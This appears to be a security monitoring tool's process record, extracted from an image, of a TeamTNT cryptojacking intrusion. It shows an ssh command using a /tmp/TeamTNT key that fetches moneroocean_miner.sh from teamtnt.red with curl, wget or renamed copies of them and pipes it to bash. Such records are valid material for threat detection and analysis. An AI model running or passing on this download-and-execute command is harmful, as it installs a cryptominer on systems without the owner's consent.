 Process
Created:
2022-04-09 15:56:06
Process name:
ssh
File path:
/host/usr/bin/ssh
CLI command:
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeou...
File SHA-1:
a853d59bbb
File SHA-256:
9a9dd602d0
139d2ec85...
File MD5:
7871e838456
Process ID:
1937659
Signer:
-
ssh -oStrictHostKeyChecking=no -
oBatchMode=yes -oConnectTimeout=5 -i
/tmp/TeamTNT root@127.0.0.1 (curl
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||cd1
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wget -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wd1 -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh)|bash
bash
ssh